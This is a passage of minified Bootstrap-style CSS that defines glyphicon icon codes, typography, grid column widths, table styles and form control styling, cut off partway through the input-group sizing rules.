p:before{content:"\e214"}.glyphicon-knight:before{content:"\e215"}.glyphicon-baby-formula:before{content:"\e216"}.glyphicon-tent:before{content:"\26fa"}.glyphicon-blackboard:before{content:"\e218"}.glyphicon-bed:before{content:"\e219"}.glyphicon-apple:before{content:"\f8ff"}.glyphicon-erase:before{content:"\e221"}.glyphicon-hourglass:before{content:"\231b"}.glyphicon-lamp:before{content:"\e223"}.glyphicon-duplicate:before{content:"\e224"}.glyphicon-piggy-bank:before{content:"\e225"}.glyphicon-scissors:before{content:"\e226"}.glyphicon-bitcoin:before{content:"\e227"}.glyphicon-btc:before{content:"\e227"}.glyphicon-xbt:before{content:"\e227"}.glyphicon-yen:before{content:"\00a5"}.glyphicon-jpy:before{content:"\00a5"}.glyphicon-ruble:before{content:"\20bd"}.glyphicon-rub:before{content:"\20bd"}.glyphicon-scale:before{content:"\e230"}.glyphicon-ice-lolly:before{content:"\e231"}.glyphicon-ice-lolly-tasted:before{content:"\e232"}.glyphicon-education:before{content:"\e233"}.glyphicon-option-horizontal:before{content:"\e234"}.glyphicon-option-vertical:before{content:"\e235"}.glyphicon-menu-hamburger:before{content:"\e236"}.glyphicon-modal-window:before{content:"\e237"}.glyphicon-oil:before{content:"\e238"}.glyphicon-grain:before{content:"\e239"}.glyphicon-sunglasses:before{content:"\e240"}.glyphicon-text-size:before{content:"\e241"}.glyphicon-text-color:before{content:"\e242"}.glyphicon-text-background:before{content:"\e243"}.glyphicon-object-align-top:before{content:"\e244"}.glyphicon-object-align-bottom:before{content:"\e245"}.glyphicon-object-align-horizontal:before{content:"\e246"}.glyphicon-object-align-left:before{content:"\e247"}.glyphicon-object-align-vertical:before{content:"\e248"}.glyphicon-object-align-right:before{content:"\e249"}.glyphicon-triangle-right:before{content:"\e250"}.glyphicon-triangle-left:before{content:"\e251"}.glyphicon-triangle-bottom:before{content:"\e252"}.glyphicon-triangle-top:before{content:"\e253"}.glyphicon-console:before{content:"\e254"}.glyphicon-superscript:before{content:"\e255"}.glyphicon-subscript:before{content:"\e256"}.glyphicon-menu-left:before{content:"\e257"}.glyphicon-menu-right:before{content:"\e258"}.glyphicon-menu-down:before{content:"\e259"}.glyphicon-menu-up:before{content:"\e260"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0, 0, 0, 0)}body{font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;font-size:14px;line-height:1.42857;color:#333333;background-color:#fff}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:focus,a:hover{color:#23527c;text-decoration:underline}a:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.img-responsive{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{padding:4px;line-height:1.42857;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;display:inline-block;max-width:100%;height:auto}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eeeeee}.plyr__sr-only,.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button]{cursor:pointer}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777777}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:10px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:10px;margin-bottom:10px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}.h4,h4{font-size:18px}.h5,h5{font-size:14px}.h6,h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:21px}}.small,small{font-size:85%}.mark,mark{padding:.2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.initialism,.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777777}.text-primary{color:#337ab7}a.text-primary:focus,a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:focus,a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:focus,a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:focus,a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:focus,a.text-danger:hover{color:#843534}.bg-primary{color:#fff}.bg-primary{background-color:#337ab7}a.bg-primary:focus,a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:focus,a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:focus,a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:focus,a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:focus,a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eeeeee}ol,ul{margin-top:0;margin-bottom:10px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none;margin-left:-5px}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:20px}dd,dt{line-height:1.42857}dt{font-weight:700}dd{margin-left:0}.dl-horizontal dd:after,.dl-horizontal dd:before{display:table;content:" "}.dl-horizontal dd:after{clear:both}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[data-original-title],abbr[title]{cursor:help}.initialism{font-size:90%}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eeeeee}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;line-height:1.42857;color:#777777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:"\2014 \00A0"}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eeeeee;border-left:0}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:""}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:"\00A0 \2014"}address{margin-bottom:20px;font-style:normal;line-height:1.42857}code,kbd,pre,samp{font-family:Menlo, Monaco, Consolas, "Courier New", monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0, 0, 0, 0.25);box-shadow:inset 0 -1px 0 rgba(0, 0, 0, 0.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857;color:#333333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.container:after,.container:before{display:table;content:" "}.container:after{clear:both}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.container-fluid:after,.container-fluid:before{display:table;content:" "}.container-fluid:after{clear:both}.row{margin-right:-15px;margin-left:-15px}.row:after,.row:before{display:table;content:" "}.row:after{clear:both}.row-no-gutters{margin-right:0;margin-left:0}.row-no-gutters [class*=col-]{padding-right:0;padding-left:0}.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left}.col-xs-1{width:8.33333%}.col-xs-2{width:16.66667%}.col-xs-3{width:25%}.col-xs-4{width:33.33333%}.col-xs-5{width:41.66667%}.col-xs-6{width:50%}.col-xs-7{width:58.33333%}.col-xs-8{width:66.66667%}.col-xs-9{width:75%}.col-xs-10{width:83.33333%}.col-xs-11{width:91.66667%}.col-xs-12{width:100%}.col-xs-pull-0{right:auto}.col-xs-pull-1{right:8.33333%}.col-xs-pull-2{right:16.66667%}.col-xs-pull-3{right:25%}.col-xs-pull-4{right:33.33333%}.col-xs-pull-5{right:41.66667%}.col-xs-pull-6{right:50%}.col-xs-pull-7{right:58.33333%}.col-xs-pull-8{right:66.66667%}.col-xs-pull-9{right:75%}.col-xs-pull-10{right:83.33333%}.col-xs-pull-11{right:91.66667%}.col-xs-pull-12{right:100%}.col-xs-push-0{left:auto}.col-xs-push-1{left:8.33333%}.col-xs-push-2{left:16.66667%}.col-xs-push-3{left:25%}.col-xs-push-4{left:33.33333%}.col-xs-push-5{left:41.66667%}.col-xs-push-6{left:50%}.col-xs-push-7{left:58.33333%}.col-xs-push-8{left:66.66667%}.col-xs-push-9{left:75%}.col-xs-push-10{left:83.33333%}.col-xs-push-11{left:91.66667%}.col-xs-push-12{left:100%}.col-xs-offset-0{margin-left:0%}.col-xs-offset-1{margin-left:8.33333%}.col-xs-offset-2{margin-left:16.66667%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-4{margin-left:33.33333%}.col-xs-offset-5{margin-left:41.66667%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-7{margin-left:58.33333%}.col-xs-offset-8{margin-left:66.66667%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-10{margin-left:83.33333%}.col-xs-offset-11{margin-left:91.66667%}.col-xs-offset-12{margin-left:100%}@media (min-width:768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left}.col-sm-1{width:8.33333%}.col-sm-2{width:16.66667%}.col-sm-3{width:25%}.col-sm-4{width:33.33333%}.col-sm-5{width:41.66667%}.col-sm-6{width:50%}.col-sm-7{width:58.33333%}.col-sm-8{width:66.66667%}.col-sm-9{width:75%}.col-sm-10{width:83.33333%}.col-sm-11{width:91.66667%}.col-sm-12{width:100%}.col-sm-pull-0{right:auto}.col-sm-pull-1{right:8.33333%}.col-sm-pull-2{right:16.66667%}.col-sm-pull-3{right:25%}.col-sm-pull-4{right:33.33333%}.col-sm-pull-5{right:41.66667%}.col-sm-pull-6{right:50%}.col-sm-pull-7{right:58.33333%}.col-sm-pull-8{right:66.66667%}.col-sm-pull-9{right:75%}.col-sm-pull-10{right:83.33333%}.col-sm-pull-11{right:91.66667%}.col-sm-pull-12{right:100%}.col-sm-push-0{left:auto}.col-sm-push-1{left:8.33333%}.col-sm-push-2{left:16.66667%}.col-sm-push-3{left:25%}.col-sm-push-4{left:33.33333%}.col-sm-push-5{left:41.66667%}.col-sm-push-6{left:50%}.col-sm-push-7{left:58.33333%}.col-sm-push-8{left:66.66667%}.col-sm-push-9{left:75%}.col-sm-push-10{left:83.33333%}.col-sm-push-11{left:91.66667%}.col-sm-push-12{left:100%}.col-sm-offset-0{margin-left:0%}.col-sm-offset-1{margin-left:8.33333%}.col-sm-offset-2{margin-left:16.66667%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-4{margin-left:33.33333%}.col-sm-offset-5{margin-left:41.66667%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-7{margin-left:58.33333%}.col-sm-offset-8{margin-left:66.66667%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-10{margin-left:83.33333%}.col-sm-offset-11{margin-left:91.66667%}.col-sm-offset-12{margin-left:100%}}@media (min-width:992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left}.col-md-1{width:8.33333%}.col-md-2{width:16.66667%}.col-md-3{width:25%}.col-md-4{width:33.33333%}.col-md-5{width:41.66667%}.col-md-6{width:50%}.col-md-7{width:58.33333%}.col-md-8{width:66.66667%}.col-md-9{width:75%}.col-md-10{width:83.33333%}.col-md-11{width:91.66667%}.col-md-12{width:100%}.col-md-pull-0{right:auto}.col-md-pull-1{right:8.33333%}.col-md-pull-2{right:16.66667%}.col-md-pull-3{right:25%}.col-md-pull-4{right:33.33333%}.col-md-pull-5{right:41.66667%}.col-md-pull-6{right:50%}.col-md-pull-7{right:58.33333%}.col-md-pull-8{right:66.66667%}.col-md-pull-9{right:75%}.col-md-pull-10{right:83.33333%}.col-md-pull-11{right:91.66667%}.col-md-pull-12{right:100%}.col-md-push-0{left:auto}.col-md-push-1{left:8.33333%}.col-md-push-2{left:16.66667%}.col-md-push-3{left:25%}.col-md-push-4{left:33.33333%}.col-md-push-5{left:41.66667%}.col-md-push-6{left:50%}.col-md-push-7{left:58.33333%}.col-md-push-8{left:66.66667%}.col-md-push-9{left:75%}.col-md-push-10{left:83.33333%}.col-md-push-11{left:91.66667%}.col-md-push-12{left:100%}.col-md-offset-0{margin-left:0%}.col-md-offset-1{margin-left:8.33333%}.col-md-offset-2{margin-left:16.66667%}.col-md-offset-3{margin-left:25%}.col-md-offset-4{margin-left:33.33333%}.col-md-offset-5{margin-left:41.66667%}.col-md-offset-6{margin-left:50%}.col-md-offset-7{margin-left:58.33333%}.col-md-offset-8{margin-left:66.66667%}.col-md-offset-9{margin-left:75%}.col-md-offset-10{margin-left:83.33333%}.col-md-offset-11{margin-left:91.66667%}.col-md-offset-12{margin-left:100%}}@media (min-width:1200px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left}.col-lg-1{width:8.33333%}.col-lg-2{width:16.66667%}.col-lg-3{width:25%}.col-lg-4{width:33.33333%}.col-lg-5{width:41.66667%}.col-lg-6{width:50%}.col-lg-7{width:58.33333%}.col-lg-8{width:66.66667%}.col-lg-9{width:75%}.col-lg-10{width:83.33333%}.col-lg-11{width:91.66667%}.col-lg-12{width:100%}.col-lg-pull-0{right:auto}.col-lg-pull-1{right:8.33333%}.col-lg-pull-2{right:16.66667%}.col-lg-pull-3{right:25%}.col-lg-pull-4{right:33.33333%}.col-lg-pull-5{right:41.66667%}.col-lg-pull-6{right:50%}.col-lg-pull-7{right:58.33333%}.col-lg-pull-8{right:66.66667%}.col-lg-pull-9{right:75%}.col-lg-pull-10{right:83.33333%}.col-lg-pull-11{right:91.66667%}.col-lg-pull-12{right:100%}.col-lg-push-0{left:auto}.col-lg-push-1{left:8.33333%}.col-lg-push-2{left:16.66667%}.col-lg-push-3{left:25%}.col-lg-push-4{left:33.33333%}.col-lg-push-5{left:41.66667%}.col-lg-push-6{left:50%}.col-lg-push-7{left:58.33333%}.col-lg-push-8{left:66.66667%}.col-lg-push-9{left:75%}.col-lg-push-10{left:83.33333%}.col-lg-push-11{left:91.66667%}.col-lg-push-12{left:100%}.col-lg-offset-0{margin-left:0%}.col-lg-offset-1{margin-left:8.33333%}.col-lg-offset-2{margin-left:16.66667%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-4{margin-left:33.33333%}.col-lg-offset-5{margin-left:41.66667%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-7{margin-left:58.33333%}.col-lg-offset-8{margin-left:66.66667%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-10{margin-left:83.33333%}.col-lg-offset-11{margin-left:91.66667%}.col-lg-offset-12{margin-left:100%}}table{background-color:transparent}table col[class*=col-]{position:static;display:table-column;float:none}table td[class*=col-],table th[class*=col-]{position:static;display:table-cell;float:none}caption{padding-top:8px;padding-bottom:8px;color:#777777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.42857;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:1px solid #ddd}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f5f5f5}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#e8e8e8}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}.table-responsive{min-height:.01%;overflow-x:auto}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-appearance:none;-moz-appearance:none;appearance:none}input[type=checkbox],input[type=radio]{margin:4px 0 0;margin-top:1px\9;line-height:normal}fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=checkbox]:focus,input[type=file]:focus,input[type=radio]:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857;color:#555555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857;color:#555555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075);box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075);-webkit-transition:border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;-o-transition:border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;-webkit-transition:border-color ease-in-out 0.15s, -webkit-box-shadow ease-in-out 0.15s;transition:border-color ease-in-out 0.15s, -webkit-box-shadow ease-in-out 0.15s;transition:border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;transition:border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s, -webkit-box-shadow ease-in-out 0.15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control::-ms-expand{background-color:transparent;border:0}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eeeeee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date].form-control,input[type=datetime-local].form-control,input[type=month].form-control,input[type=time].form-control{line-height:34px}.input-group-sm>.input-group-btn>input.btn[type=date],.input-group-sm>.input-group-btn>input.btn[type=datetime-local],.input-group-sm>.input-group-btn>input.btn[type=month],.input-group-sm>.input-group-btn>input.btn[type=time],.input-group-sm>input.form-control[type=date],.input-group-sm>input.form-control[type=datetime-local],.input-group-sm>input.form-control[type=month],.input-group-sm>input.form-control[type=time],.input-group-sm>input.input-group-addon[type=date],.input-group-sm>input.input-group-addon[type=datetime-local],.input-group-sm>input.input-group-addon[type=month],.input-group-sm>input.input-group-addon[type=time],.input-group-sm input[type=date],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month],.input-group-sm input[type=time],input[type=date].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm,input[type=time].input-sm{line-height:30px}.input-group-lg>.input-group-btn>input.btn[type=date],.input-group-lg>.input-group-btn>input.btn[type=datetime-local],.input-group-lg>.input-group-btn>input.btn[type=month],.input-group-lg>.input-group-btn>input.btn[type=time],.input-group-lg>input.form-control[type=date],.input-group-lg>input.form-control[type=datetime-local],.input-group-lg>input.form-control[type=month],.input-group-lg>input.form-control[type=time],.input-group-lg>input.input-group-addon[type=date],.input-group-lg>input.input-group-addon[type=datetime-local],.input-group-lg>input.input-group-addon[type=month],.input-group-lg>input.input-group-addon[type=time],.input-group-lg input[type=date],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month],.input-group-lg input[type=time],input[type=date].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg,input[type=time].input-lg{line-height:46px}}.form-group{margin-bottom:15px}.checkbox,.radio{position:relative;display:block;margin-top:10px;margin-bottom:10px}.checkbox.disabled label,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .radio label{cursor:not-allowed}.checkbox label,.radio label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox-inline input[type=checkbox],.checkbox input[type=checkbox],.radio-inline input[type=radio],.radio input[type=radio]{position:absolute;margin-top:4px\9;margin-left:-20px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.checkbox-inline.disabled,.radio-inline.disabled,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio-inline{cursor:not-allowed}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}.form-control-static{min-height:34px;padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm,.input-group-lg>.form-control-static.form-control,.input-group-lg>.form-control-static.input-group-addon,.input-group-lg>.input-group-btn>.form-control-static.btn,.input-group-sm>.form-control-static.form-control,.input-group-sm>.form-control-static.input-group-addon,.input-group-sm>.input-group-btn>.form-control-static.btn{padding-right:0;padding-left:0}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn,.input-sm{height:30px;padding:5px 